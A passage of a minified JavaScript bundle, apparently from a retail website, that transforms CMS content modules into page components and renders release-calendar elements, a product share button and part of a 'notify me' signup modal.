nz.CategoryHero;case"hero-split":case"hero-split-dark":return nz.Split}ec.warn("No module style found")},uI={carousel:"carousel",grid:"grid",stack:"stack"},uR={headline1:"headline1",headline2:"headline2",headline3:"headline3",headline4:"headline4",headline5:"headline5",headline6:"headline6"},uM=new Set(O.CarouselViewTypesList),uD=(e,t)=>{let i=t?.media?.[e]?.[0];if(i)return i?.type?.toLowerCase()==="video"?uh(i):uc(i,!!t?.isElevatedProductTeaser)},uP=e=>e?.length?e.map(e=>({text:e?.ctaText||"",url:e?.ctaTarget?.url,targetType:e?.ctaTarget?.targetType,isEnabled:!!(e?.ctaText&&e?.ctaTarget?.url)})):[];function uO(e){return e?.mediaType==="image"}let uN=e=>{if(e?.type)switch(e.type){case"product":try{let t={...e,isElevatedProductTeaser:!0},i=uD("desktop",t),s=uD("mobile",t)??i;return{type:"product",productId:e?.extId,faceOutColor:e?.faceOutColor||"",useAdvancedTile:e?.useAdvancedProductTile,media:i,mobileMedia:s,useAdvancedMedia:!!i||!!s}}catch(e){F.default.error("Invalid input data received for rendering product slide module: ",e);return}case"marketing":case"content":return(e=>{try{let t=uD("desktop",e),i=uD("mobile",e)??t,{isNumbered:s=!1,teaser:r={},cta:a=[],icon:l=null,carouselLayout:n="carousel",featuredProducts:o}=e||{},{headerText:d="",subHeaderText:u="",snipeText:c=""}=r||{},h=o&&uu(o);return{type:"content",layout:"compactstack"===n?"row":"column",isNumbered:s,icon:l?.name||"",image:uO(t)?t:void 0,media:t??void 0,title:d,description:u,callsToAction:uP(a),mobile:{image:uO(i)?i:void 0,media:i||t},featuredProducts:h,context:{source:O.ContentSource.UACMS,tracking:{header:(0,ua.getTextString)(d),asset_name:uO(i)?i:void 0,module:"content",placement:"content",snipe:c}}}}catch(e){F.default.error("Invalid input data received for rendering content slide module: ",e);return}})(e);default:return}};var uF=((S={}).VIDEO="video",S.IMAGE="image",S);(T={}).LANDING_TEMPLATE="landing-page",T.CATEGORY_LANDING_TEMPLATE="category-landing-page";let uj="storyplayer-post",uU="uacmsClick";function uB(e,t){try{let{media:t={},variantName:i="",contentName:s,contentId:r="",slotType:a="",placementIndex:l="",articleDetails:n={}}=(0,ua.transformToSlotContents)(e),{articleContent:o,articleTitle:d}=n||{},u=(0,ua.normalizeToOptional)(d),c=(0,D.removePropertyFromNestedObject)(o,"_type")??void 0,{desktopMedia:h}=up({cta:null,media:t,variantName:i});return{type:"article",id:(0,P.ensureString)(r),name:(0,P.ensureString)(s),title:u,articleContent:c,textReferencedContent:[],media:(0,P.isArrayWithItems)(h)?h:void 0,context:{analytics:uU,source:O.ContentSource.UACMS,tracking:uC({variantName:i,placementIndex:l,contentId:r,contentName:s,slotType:a})}}}catch(e){ec.error(e,"Invalid input data received for rendering UACMS Article module");return}}let u$=[{type:"hero",identifier:e=>!!(0,ua.hasContentType)(e)&&O.HeroViewTypesList.includes(e?.contentType),transformer:(e,t)=>{let{teaser:i={},styles:s={},media:r={},cta:a=[],contentType:l="",variantName:n="",featuredProducts:o={},athleteTags:d={},contentName:u="",contentId:c="",placementIndex:h="",slotType:m=""}=e||{},{headerText:f={},subHeaderText:p={},snipeText:g="",headerStyle:_=""}=i||{},{desktop:y={}}=s||{},v=(0,ua.normalizeToOptional)(y?.textAreaWidth),S=(0,ua.normalizeToOptional)(y?.isCenter),T=(0,ua.normalizeToOptional)(l),x=(0,ua.normalizeToOptional)(g),b=(0,ua.normalizeToOptional)(_),E=(0,ua.getPosition)(y?.position?.posX||""),k=(0,ua.getPosition)(y?.position?.posY||""),C=1===uA(n),w=(0,ua.getModuleTheme)(s??{}),{desktopMedia:L,mobileMedia:A,desktopImages:I,mobileImages:R}=up({cta:a?.filter(e=>null!=e)??null,media:r,variantName:n}),M=o&&uu(o),D=d&&un("desktop",d),P=d&&un("mobile",d),N=(0,ua.transformCtaItems)((a??[]).filter(e=>null!==e));try{return{type:"hero",source:O.ContentSource.UACMS,style:uA(n),viewtype:T,theme:w,snipeText:x,header:f,subheader:p,settings:{titleStyle:b,width:v,isCenter:S,posX:E,posY:k,transparent:C},media:L,image:I?.[0],images:I,callsToAction:N,mobile:{media:A,image:R?.[0],images:R,athleteTags:P},featuredProducts:M,athleteTags:D,context:{analytics:"uacmsClick",source:O.ContentSource.UACMS,tracking:uS({headerText:f,media:r,variantName:n,snipeText:g,contentName:u,contentId:c,placementIndex:h,slotType:m})}}}catch(e){ec.error(e,"Invalid input data received for rendering amplience Hero module");return}}},{type:"carousel",identifier:e=>{if(!(0,ua.hasContentType)(e))return!1;let{contentType:t}=e;return"string"==typeof t&&uM.has(t)},transformer:(e,t)=>{let{variantName:i="carousel",carouselSlides:s=[],styles:r={},cta:a=[],teaser:l={},placementIndex:n,contentId:o,contentName:d,slotType:u}=e,{headerText:c="",subHeaderText:h="",snipeText:m="",headerStyle:f="headline1",subHeaderStyle:p=""}=l||{},{desktop:g,mobile:_,useAdvancedProductTile:y=!1,isNextGen:v=!1}=r||{},S=(0,P.ensureString)(_?.layout?.toLowerCase()),T="compactstack"===S?"stack":S,x=!!g?.isNumbered,b=(0,ua.isRawQuoteContentSlide)(e)?uD("desktop",e):{},E=(0,ua.isRawQuoteContentSlide)(e)?uD("mobile",e):{};try{let e;return{type:"carousel",source:O.ContentSource.UACMS,id:(0,P.ensureString)(o),name:(0,P.ensureString)(d),theme:v?"next-gen":(0,ua.getModuleTheme)(r),variant:i,layout:uI[T]??"carousel",maxSlidesPerRow:g?.maxSlidesPerRow||4,slides:(({carouselSlides:e,isNumbered:t,useAdvancedProductTile:i,carouselLayout:s})=>e.map(e=>"marketing"===e.type||"content"===e.type?uN({...e,isNumbered:t,carouselLayout:s}):uN({...e,useAdvancedProductTile:i})).filter(P.isNonNullish))({carouselSlides:s,isNumbered:x,useAdvancedProductTile:y,carouselLayout:S}),settings:{carouselStyle:void 0,isCenter:!!g?.isCenterCopyText,isNumbered:x,titleStyle:uR[f]||"headline1",descriptionStyle:uR[p],directionStyle:!!g?.toggleImageDirection},title:c,description:h,callsToAction:uP(a),media:"carousel"===i?[]:[{...b}],mobile:{maxSlidesPerRow:(e=_?.layout,"grid"===e?2:1),media:"carousel"===i?[]:[{...E}]},context:{analytics:"uacmsClick",source:O.ContentSource.UACMS,tracking:uv({headerText:c,snipeText:m,variantName:i,placementIndex:n,contentId:o,contentName:d,slotType:u})}}}catch(e){ec.error("Invalid input data received for rendering Content Carousel module: ",e);return}}},{type:"ingrid",identifier:e=>!!(0,ua.hasKey)("variantName",e)&&O.InGridViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],featuredProducts:a={},variantName:l="",contentName:n="",contentId:o="",slotType:d="",ingridPositionIndex:u}=(0,ua.transformToSlotContents)(e),{headerText:c={},subHeaderText:h={},snipeText:m="",teaserTitle:f="",headerStyle:p=""}=t||{},{desktop:g={},mobile:_={}}=i||{},y=(0,ua.normalizeToOptional)(m),v=(0,ua.normalizeToOptional)(f),S=(0,D.removePropertyFromNestedObject)(c,"_type")??void 0,T=(0,D.removePropertyFromNestedObject)(h,"_type")??void 0,x=(0,ua.getModuleTheme)((0,ua.normalizeToOptional)(i)),b=(0,ua.normalizeToOptional)(g?.textAreaWidth),E=(0,ua.normalizeToOptional)(p),k=(0,ua.normalizeToOptional)(g?.isCenterCopyText),C=(0,ua.normalizeToOptional)(_?.isCenterCopyText),w=(0,ua.normalizeToOptional)(g?.isTextLink),L=r?.filter(e=>null!=e)??null,{desktopMedia:A,mobileMedia:I,desktopImages:R,mobileImages:M}=up({cta:L,media:s,variantName:l}),P=(0,ua.transformCtaItems)((r??[]).filter(e=>null!==e)),N=a&&uu(a);return{type:"ingrid",source:O.ContentSource.UACMS,viewtype:l??void 0,theme:x,settings:{isCenter:k,titleStyle:E,width:b,isTextLinks:w,posX:(0,ua.getPosition)(g?.position?.posX||""),posY:(0,ua.getPosition)(g?.position?.posY||"")},snipeText:y,header:v??S,headerRefs:[],copytext:S,subheader:T,subheaderRefs:[],callsToAction:P,media:A,image:R?.[0],mobile:{media:I,image:M?.[0],settings:{isCenter:C}},featuredProducts:N,context:{analytics:"uacmsClick",source:O.ContentSource.UACMS,tracking:uT({headerText:c,media:s,variantName:l,snipeText:m,contentName:n,contentId:o,slotType:d,ingridPositionIndex:u})}}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS InGrid module");return}}},{type:"seogridlink",identifier:e=>!!(0,ua.hasVariantName)(e)&&O.SeoGridLinkViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},cta:i=[],variantName:s="",contentName:r="",contentId:a="",slotType:l="",media:n}=(0,ua.transformToSlotContents)(e),{headerText:o={},headerStyle:d=""}=t||{},u=(0,D.removePropertyFromNestedObject)(o,"_type")??void 0,c=i??[],h=(0,ua.transformCtaItems)(c.length>0?c.filter(e=>null!==e):[]),m=(0,ua.normalizeToOptional)(d),f=(0,ua.normalizeToOptional)(s),p=(0,ua.normalizeToOptional)(r),g=(0,ua.normalizeToOptional)(a);return{type:"seo-grid-link",id:g,source:O.ContentSource.UACMS,viewtype:f,name:p,header:u,callsToAction:h,settings:{titleStyle:m},context:{analytics:"uacmsClick",source:O.ContentSource.UACMS,tracking:ux({variantName:s,contentName:r,contentId:a,slotType:l,media:n??null})}}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS SEO Grid Link module");return}}},{type:"textbox",identifier:e=>!!(0,ua.hasKey)("variantName",e)&&O.TextboxViewTypesList.includes(e?.variantName),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],variantName:a="",contentName:l="",contentId:n="",slotType:o="",placementIndex:d=""}=(0,ua.transformToSlotContents)(e),{headerText:u={},subHeaderText:c={},snipeText:h="",headerStyle:m=""}=t||{},{desktop:f={},mobile:p={}}=i||{},g=(0,ua.getModuleTheme)((0,ua.normalizeToOptional)(i)),_=(0,ua.normalizeToOptional)(f?.isCenterCopyText),y=(0,ua.normalizeToOptional)(p?.isCenterCopyText),v=(0,ua.normalizeToOptional)(m),S=(0,ua.normalizeToOptional)(f?.textAreaWidth),T=(0,ua.normalizeToOptional)(p?.textAreaWidth),x=(0,ua.normalizeToOptional)(f?.isTextLink),b=(0,ua.normalizeToOptional)(p?.isTextLink),E=(0,ua.normalizeToOptional)(f?.istwoColumnLayout),k=(0,ua.normalizeToOptional)(h),C=(0,D.removePropertyFromNestedObject)(u,"_type")??void 0,w=(0,D.removePropertyFromNestedObject)(c,"_type")??void 0,L=(0,ua.transformCtaItems)((r??[]).filter(e=>null!==e));return{type:"textbox",source:O.ContentSource.UACMS,viewtype:a??void 0,name:l??void 0,theme:g,settings:{isCenter:_,titleStyle:v,width:S,isTextLinks:x,posX:(0,ua.getPosition)(f?.position?.posX||""),posY:(0,ua.getPosition)(f?.position?.posY||""),isDesktopTwoColumn:E},snipeText:k,header:C,subheader:w,callsToAction:L,mobile:{settings:{isCenter:y,width:T,isTextLinks:b}},context:{analytics:"handleCMClick",source:O.ContentSource.UACMS,tracking:ub({media:s,variantName:a,contentName:l,contentId:n,slotType:o,placementIndex:d})}}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS Textbox module");return}}},{type:"storytelling",identifier:e=>!!(0,ua.hasKey)("variantName",e)&&O.StorytellingViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],variantName:a="",contentName:l="",contentId:n="",slotType:o="",icon:d="",placementIndex:u=""}=(0,ua.transformToSlotContents)(e),{headerText:c={},subHeaderText:h={},snipeText:m="",headerStyle:f=""}=t||{},{desktop:p={}}=i||{},g=(0,ua.normalizeToOptional)(m),_=(0,D.removePropertyFromNestedObject)(c,"_type")??void 0,y=(0,D.removePropertyFromNestedObject)(h,"_type")??void 0,v=(0,ua.getModuleTheme)((0,ua.normalizeToOptional)(i)),S=(0,ua.normalizeToOptional)(p?.textAreaWidth),T=(0,ua.normalizeToOptional)(f),x=(0,ua.normalizeToOptional)(p?.isCenterCopyText),b=r?.filter(e=>null!=e)??[],{desktopMedia:E,mobileMedia:k,desktopImages:C,mobileImages:w}=up({cta:b,media:s,variantName:a}),L=(0,ua.transformCtaItems)(b);return{type:"storytelling",source:O.ContentSource.UACMS,viewtype:a??void 0,theme:v,settings:{isCenter:x,titleStyle:T,width:S,isTextLinks:!1,posX:(0,ua.getPosition)(p?.position?.posX||""),posY:(0,ua.getPosition)(p?.position?.posY||""),directionStyle:(0,P.ensureBoolean)(p?.toggleImageDirection)},snipeText:g,header:_,subheader:y,icon:(0,P.ensureString)(d),media:E,image:C?.[0],images:C,mobile:{media:k,image:w?.[0],images:w},callsToAction:L,context:{analytics:"uacmsClick",source:O.ContentSource.UACMS,tracking:uE({headerText:_,media:s,variantName:a,snipeText:g,contentName:l,contentId:n,placementIndex:u,slotType:o})}}}catch(e){ec.error(e,"Invalid input data received for rendering UACMS Storytelling module");return}}},{type:"email_signup",identifier:e=>!!(0,ua.hasVariantName)(e)&&O.EmailSignupViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:t={},variantName:i="",contentName:s="",contentId:r="",slotType:a="",media:l={},styles:n,settings:o}=(0,ua.transformToSlotContents)(e),{headerText:d={},subHeaderText:u={}}=t||{},{desktop:c={}}=n||{},h=(0,D.removePropertyFromNestedObject)(d,"_type")??void 0,m=(0,D.removePropertyFromNestedObject)(u,"_type")??void 0,f=(0,ua.normalizeToOptional)(i),p=(0,ua.normalizeToOptional)(s),g=(0,ua.normalizeToOptional)(r),_=(0,ua.getModuleTheme)((0,ua.normalizeToOptional)(n)),y=(0,ua.normalizeToOptional)(c?.textAreaWidth),v=(0,ua.normalizeToOptional)(c?.toggleImageDirection),{desktopMedia:S,mobileMedia:T}=up({media:l,variantName:i});return{type:"email-signup",id:g,name:p,theme:_,variant:"signup"===f?"enhancedWithMedia":"basic",settings:{copyPlacement:v?"right":"left",width:y},media:S?.[0],mobile:{media:T?.[0]},headline:h,subheadline:m,subheadlineRefs:[],context:{analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:uk({variantName:i,contentName:s,contentId:r,slotType:a,media:l??null})},merkleCode:o?.merkelSourceCode||void 0,customMessage:o?.customMessage||void 0}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS SEO Grid Link module");return}}},{type:"storyplayer",identifier:e=>!!(0,ua.hasContentType)(e)&&O.StoryplayerViewTypesList.includes(e?.contentType),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},media:s={},cta:r=[],variantName:a="",contentName:l="",contentId:n="",author:o={},clipCards:d=[]}=(0,ua.transformToSlotContents)(e),u=r?.filter(e=>null!=e)??null,{desktopMedia:c,mobileMedia:h}=up({cta:u,media:s,variantName:a}),{headerText:m={},subHeaderText:f={}}=t||{},p=(0,ua.getModuleTheme)((0,ua.normalizeToOptional)(i));return{id:(0,ua.normalizeToOptional)(n),type:"storyplayer",name:l??"",theme:p,posts:(d??[]).filter(e=>null!=e).map(e=>e?.media?.desktop?.[0]?.type===uF.VIDEO?(e=>{let{teaser:t,cta:i,media:s,contentName:r,contentId:a}=e,{desktop:l}=s??{},n=(0,D.removePropertyFromNestedObject)(t?.headerText,"_type")??void 0,o=(0,D.removePropertyFromNestedObject)(t?.subHeaderText,"_type")??void 0,d=(0,ua.transformCtaItems)((i??[]).filter(e=>null!==e)),u=uh(l?.[0]);return{id:a??"",name:r??"",type:uj,mediaType:uF.VIDEO,media:u,title:n,description:o,callToAction:d}})(e):e?.media?.desktop?.[0]?.type===uF.IMAGE?(e=>{let{teaser:t,cta:i,media:s,contentName:r,contentId:a}=e,{desktop:l}=s??{},n=(0,D.removePropertyFromNestedObject)(t?.headerText,"_type")??void 0,o=(0,D.removePropertyFromNestedObject)(t?.subHeaderText,"_type")??void 0,d=(0,ua.transformCtaItems)((i??[]).filter(e=>null!==e)),u=uc(l?.[0]);return{id:a??"",name:r??"",type:uj,mediaType:uF.IMAGE,media:u,title:n,description:o,callToAction:d}})(e):void 0).filter(e=>void 0!==e),profile:{name:o?.person?.displayName??void 0,image:o?.media?uc(o?.media):void 0},media:c?.[0],title:m,description:f,mobile:{media:h?.[0]}}}catch(e){ec.warn("Invalid input data received for rendering UACMS Story Player module: ",e);return}}},{type:"article",identifier:e=>!!(0,ua.hasKey)("variantName",e)&&O.ArticleViewTypesList.includes(e.variantName),transformer:(e,t)=>uB(e,t)},{type:"accordion_collection",identifier:e=>!!(0,ua.hasKey)("variantName",e)&&O.AccordionCollectionViewTypesList.includes(e.variantName),transformer:(e,t)=>{try{let{teaser:i={},cta:s=[],variantName:r="",contentName:a="",contentId:l="",slotType:n="",placementIndex:o="",articles:d=[]}=(0,ua.transformToSlotContents)(e),{headerText:u={},subHeaderText:c={},snipeText:h="",headerStyle:m,subHeaderStyle:f}=i||{},p=s?.filter(e=>null!=e)??[],g=(0,ua.transformCtaItems)(p)[0],_=(0,D.removePropertyFromNestedObject)(u,"_type")??void 0,y=(0,D.removePropertyFromNestedObject)(c,"_type")??void 0,v=(0,ua.normalizeToOptional)(h),S=(0,ua.normalizeToOptional)(m)??"headline4",T=(0,ua.normalizeToOptional)(f);return{type:"accordion-collection",id:(0,P.ensureString)(l),name:(0,P.ensureString)(a),title:_,description:y,panels:d?.map(e=>uB(e,t)).filter(P.isNonNullish),callToAction:g,context:{analytics:uU,source:O.ContentSource.UACMS,tracking:uw({headerText:_,snipeText:v,variantName:r,contentName:a,contentId:l,placementIndex:o,slotType:n})},settings:{titleStyle:S,descriptionStyle:T}}}catch(e){ec.error(e,"Invalid input data received for rendering UACMS Accordion Collection module");return}}},{type:"release-calendar",identifier:e=>e?.contentType==="release-calendar",transformer:(e,t)=>{try{let{variantName:t="",contentId:i=""}=(0,ua.transformToSlotContents)(e),s=(0,ua.normalizeToOptional)(t),r=(0,ua.normalizeToOptional)(i);return{type:"release-calendar",id:r,source:O.ContentSource.UACMS,viewtype:s}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS Release Calendar module");return}}},{type:"product-compare",identifier:e=>e?.contentType==="product-compare",transformer:(e,t)=>{try{let{variantName:t="",contentId:i="",contentName:s,contentType:r,ingridPositionIndex:a,slotType:l}=(0,ua.transformToSlotContents)(e),n=(0,ua.normalizeToOptional)(t),o=(0,ua.normalizeToOptional)(i);return{type:"product-compare",id:o,source:O.ContentSource.UACMS,viewtype:n,context:{analytics:"uacmsClick",source:O.ContentSource.UACMS,tracking:{module_name:(0,P.ensureString)(s),module_id:o,module_type:(0,P.ensureString)(r),module_placement:(0,P.ensureString)(l),module_index:(0,P.ensureString)(a)}}}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS Product Compare module");return}}},{type:"shoppable-reels",identifier:e=>!!(0,ua.hasKey)("contentType",e)&&O.ShoppableReelsViewTypesList.includes(e?.contentType),transformer:(e,t)=>{try{let{teaser:t={},styles:i={},contentName:s="",contentId:r="",slotType:a="",placementIndex:l="",labels:n=[]}=(0,ua.transformToSlotContents)(e),{headerText:o={},subHeaderText:d={},headerStyle:u=""}=t||{},{desktop:c={},mobile:h={}}=i||{},m=(0,ua.getModuleTheme)((0,ua.normalizeToOptional)(i)),f=(0,ua.normalizeToOptional)(c?.isCenterCopyText),p=(0,ua.normalizeToOptional)(h?.isCenterCopyText),g=(0,ua.normalizeToOptional)(u),_=(0,D.removePropertyFromNestedObject)(o,"_type")??void 0,y=(0,D.removePropertyFromNestedObject)(d,"_type")??void 0;return{type:"shoppable-reels",source:O.ContentSource.UACMS,viewtype:"shoppable-reels",name:s??void 0,theme:m,settings:{isCenter:f,titleStyle:g},header:_,subheader:y,mobile:{settings:{isCenter:p}},context:{analytics:"handleCMClick",source:O.ContentSource.UACMS,tracking:uL({variantName:"shoppable-reels",contentName:s,contentId:r,slotType:a,placementIndex:l,headerText:_})},labels:(0,P.ensureNonNullishArray)(n)}}catch(e){ec.warn(e,"Invalid input data received for rendering UACMS Shoppable Reels module");return}}}];function uG(e,t,i){switch(t){case O.ContentSource.COREMEDIA:let s=dV.find(t=>t.identifier(e));if(s)return s.transformer(e,i);return;case O.ContentSource.MCP:let r=ui.find(t=>t.identifier(e));if(r)return r.transformer(e);return;case O.ContentSource.SFCC:let a=ur.find(t=>t.identifier(e));if(a)return a.transformer(e,void 0);return;case O.ContentSource.UACMS:if(u$?.length>0){let t=u$?.find(t=>t?.identifier(e));if(t)return t?.transformer(e,void 0)}return;default:return}}var uz=e.i(225587),uV=e.i(280531);function uH({availableNow:e,productReleases:t}){let i=(0,H.useFormatMessage)();return(0,k.jsxs)("div",{className:uV.default.header,children:[(0,k.jsx)("div",{className:uV.default.background}),(0,k.jsxs)("section",{children:[(0,k.jsx)("div",{className:uV.default.subtitle,children:t.subtitle||i("rc-header-subtitle")}),(0,k.jsx)("h1",{children:t.title||i("rc-header-title")}),(0,k.jsxs)("div",{className:uV.default["header-actions"],children:[(0,k.jsx)(nX.ButtonLink,{variant:e?"secondary":"primary",as:eC.LocaleLink,prefetch:!0,href:(0,P.ensureString)(t?.upcomingDropsUrl),children:t.upcomingButtonLabel||i("rc-header-upcoming")}),(0,k.jsx)(nX.ButtonLink,{variant:e?"primary":"secondary",as:eC.LocaleLink,prefetch:!0,href:(0,P.ensureString)(t?.recentDropsUrl),children:t.availableNowButtonLabel||i("rc-header-available-now")})]})]})]})}var uq=e.i(249190),uW=e.i(358952),uK=e.i(971793);function uY({date:e}){let t=(0,no.useLocale)();if(!e)return null;let i=new Date(e),s=i.toLocaleString(t,{month:"short"}).replace(/\.$/,"").toUpperCase(),r=i.getDate().toString().padStart(2,"0");return(0,k.jsxs)("div",{"data-theme":"default",className:uK.default.date,children:[(0,k.jsx)("div",{children:s}),(0,k.jsx)("div",{children:r})]})}var uX=e.i(88475);function uZ({imageUrl:e,date:t,productName:i,size:s=128,isSoldOut:r=!1}){return(0,k.jsxs)("div",{className:`${uK.default["card-header"]} ${r?uK.default["sold-out"]:""}`,children:[(0,k.jsx)(na,{condition:!!e,as:en.default,src:(0,uW.getImageUrl)(e,r),alt:(0,P.ensureString)(i),width:s,height:s,fallback:(0,k.jsx)("div",{className:uK.default["fallback-image-container"],children:(0,k.jsx)(uX.default,{width:s,height:s})})}),(0,k.jsx)(uY,{date:t})]})}var uQ=e.i(941837);function uJ(e){return(0,k.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...lZ(e),children:[(0,k.jsx)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 8.58789C2 7.48332 2.89543 6.58789 4 6.58789H12C13.1046 6.58789 14 7.48332 14 8.58789V13.2546C14 14.3591 13.1046 15.2546 12 15.2546H4C2.89543 15.2546 2 14.3591 2 13.2546V8.58789ZM4 7.92122C3.63181 7.92122 3.33333 8.2197 3.33333 8.58789V13.2546C3.33333 13.6227 3.63181 13.9212 4 13.9212H12C12.3682 13.9212 12.6667 13.6227 12.6667 13.2546V8.58789C12.6667 8.2197 12.3682 7.92122 12 7.92122H4Z",fill:"currentColor"}),(0,k.jsx)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M4.66602 5.25454C4.66602 3.41359 6.1584 1.9212 7.99935 1.9212C9.8403 1.9212 11.3327 3.41359 11.3327 5.25454V7.25454C11.3327 7.62273 11.0342 7.9212 10.666 7.9212C10.2978 7.9212 9.99935 7.62273 9.99935 7.25454V5.25454C9.99935 4.14997 9.10392 3.25454 7.99935 3.25454C6.89478 3.25454 5.99935 4.14997 5.99935 5.25454V7.25454C5.99935 7.62273 5.70087 7.9212 5.33268 7.9212C4.96449 7.9212 4.66602 7.62273 4.66602 7.25454V5.25454Z",fill:"currentColor"}),(0,k.jsx)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.00065 9.25458C8.36884 9.25458 8.66732 9.55305 8.66732 9.92124V11.9212C8.66732 12.2894 8.36884 12.5879 8.00065 12.5879C7.63246 12.5879 7.33398 12.2894 7.33398 11.9212V9.92124C7.33398 9.55305 7.63246 9.25458 8.00065 9.25458Z",fill:"currentColor"})]})}var u0=e.i(581608);function u1(e){return e.toISOString().split("T")[0].replace(/-/g,"")}var u2=e.i(266880),u3=e.i(200795);function u4({shareData:e,iconOnly:t=!1,className:i,...s}){let r=(0,oX.useIsClient)(),a=(0,H.useFormatMessage)(),{analyticsManager:l}=(0,V.useAnalytics)();if(!r||"undefined"==typeof navigator||!navigator.canShare||!window.location)return null;let n={title:e?.title||window.document.title,text:e?.text,url:e?.url||window.location.href},o=async()=>{if(l.trackPdpShareClick(),navigator.canShare(n))try{await navigator.share(n),l.trackPdpShareChannelClick()}catch(e){F.default.error("Error sharing:",e)}else F.default.warn("Web Share API not supported")};return(0,k.jsxs)(oU.Button,{secondary:!0,className:`${u3.default.share} ${t?u3.default["icon-only"]:""} ${i}`,onClick:o,...s,children:[(0,k.jsx)(u2.ShareIcon,{id:"share-button"}),!t&&(0,k.jsx)("span",{className:u3.default.message,children:a("share")})]})}e.s(["ProductShareButton",()=>u4],846284);var u5=e.i(207443);function u8(e){return(0,k.jsxs)("svg",{viewBox:"0 0 25 25",fill:"none",xmlns:"http://www.w3.org/2000/svg",...lZ(e),children:[(0,k.jsx)("mask",{id:"mask0_6526_43932",style:{maskType:"alpha"},maskUnits:"userSpaceOnUse",x:"0",y:"0",width:"25",height:"25",children:(0,k.jsx)("rect",{x:"0.583984",y:"0.854492",width:"24",height:"24",fill:"currentColor"})}),(0,k.jsx)("g",{children:(0,k.jsx)("path",{d:"M4.58398 19.8545V17.8545H6.58398V10.8545C6.58398 9.47116 7.00065 8.24199 7.83398 7.16699C8.66732 6.09199 9.75065 5.38783 11.084 5.05449V4.35449C11.084 3.93783 11.2298 3.58366 11.5215 3.29199C11.8132 3.00033 12.1673 2.85449 12.584 2.85449C13.0007 2.85449 13.3548 3.00033 13.6465 3.29199C13.9382 3.58366 14.084 3.93783 14.084 4.35449V5.05449C15.4173 5.38783 16.5007 6.09199 17.334 7.16699C18.1673 8.24199 18.584 9.47116 18.584 10.8545V17.8545H20.584V19.8545H4.58398ZM12.584 22.8545C12.034 22.8545 11.5632 22.6587 11.1715 22.267C10.7798 21.8753 10.584 21.4045 10.584 20.8545H14.584C14.584 21.4045 14.3882 21.8753 13.9965 22.267C13.6048 22.6587 13.134 22.8545 12.584 22.8545Z",fill:"currentColor",fillRule:"evenodd"})})]})}var u6=e.i(774729),u9=e.i(514089),u7=e.i(450756),ce=e.i(246610),ct=e.i(527189);e.i(379314);var ci=e.i(577223),cs=e.i(459167);function cr({isModalOpen:e,onClose:t,className:i,productRelease:s}){let{user:r}=(0,dS.useSession)(),[a,l]=(0,C.useState)(!1),{analyticsManager:n}=(0,V.useAnalytics)(),[o,d]=(0,C.useState)(null),[u,c]=(0,C.useState)(null),[h,m]=(0,C.useState)(null),f=(0,no.useLocale)(),p=(0,H.useFormatMessage)(),{isSmsNotifyMeEnabled:g}=(0,lM.useFeatureFlagsBool)(["isSmsNotifyMeEnabled"]),{title:_,subtitle:y,url:v,imageUrl:S,colorName:T,productStyle:x}=s,b=(0,P.ensureString)(r?.isRegistered&&r?.profile?.phone?(0,D.formatPhoneNumber)(r?.profile?.phone):""),[E,{loading:L}]=(0,u9.useMutation)(u6.SubscribeToUpcomingListDocument,{errorPolicy:"none",onCompleted:()=>{l(!0)},onError:e=>n.fireApolloErrorShown(e)}),A=(0,C.useCallback)(e=>{let t=e.replace(/\D/g,"");return`1${t}`},[]),I=(0,C.useCallback)(e=>e.trim().toLowerCase(),[]),R=e=>{e.preventDefault();let t=`${window.location.origin}/${f}${v}`,i={skuId:(0,P.ensureString)(x),releaseDate:new Date(s.releaseDate).toISOString(),productNameSubheader:(0,P.ensureString)(y),productName:(0,P.ensureString)(_),imageUrl:S,productLink:t};if(g){let e=document.getElementById("phone-number")?.value;e&&(0,cs.validatePhoneNumber)(e)?(d(null),E({variables:{input:{phoneNumber:A(e),items:[i]}}})):d(p("sms-marketing-form-phone-error"))}else{let e=document.getElementById("email")?.value;e&&(0,cs.validateEmail)(e)?(c(null),m(I(e)),E({variables:{input:{email:I(e),items:[i]}}})):c(p("email-error-invalid"))}},M=(0,k.jsx)("a",{href:p("terms-and-conditions-href"),target:"_blank",rel:"noreferrer",children:p("terms-and-conditions-text")},"notifyme-terms"),O=(0,k.jsx)("a",{href:p("privacy-policy-href"),target:"_blank",rel:"noreferrer",children:p("privacy-policy-text")},"notifyme-privacy"),N=(0,k.jsxs)(Z.Dialog,{id:"notify-me-modal",isModalOpen:e,onClose:t,className:(0,w.default)(i,u7.default["notify-me-modal"]),children:[(0,k.jsx)(Z.Dialog.Title,{className:u7.default["notify-me-modal__title"],children:p("notify-modal-title")}),(0,k.jsxs)(Z.Dialog.Content,{className:u7.default["notify-me-modal__content"],children:[(0,k.jsx)("p",{children:p("notify-modal-sub-title")}),(0,k.jsxs)("div",{className:u7.default["product-info"],children:[(0,k.jsx)(uZ,{imageUrl:(0,P.ensureString)(S),productName:(0,P.ensureString)(_),size:64}),(0,k.jsxs)("div",{children:[(0,k.jsx)("div",{className:u7.default["product-info__product-name"],children:_}),T&&(0,k.jsxs)("div",{className:u7.default["product-info__product-color"],children:[(0,k.jsxs)("span",{children:[p("color"),":"]})," ",T]})]})]}),(0,k.jsxs)("form",{onSubmit:R,children:[g?(0,k.jsx)(ct.SanitizedInputField,{id:"phone-number",name:"phone-number",type:"tel",required:!0,prefixLabel:"+1",label:`${p("phone-number")} *`,ref:(0,ci.actPhoneFormatted)(),defaultValue:b,errorText:o}):(0,k.jsx)(ct.SanitizedInputField,{id:"email",name:"email",type:"email",required:!0,label:`${p("email-address")} 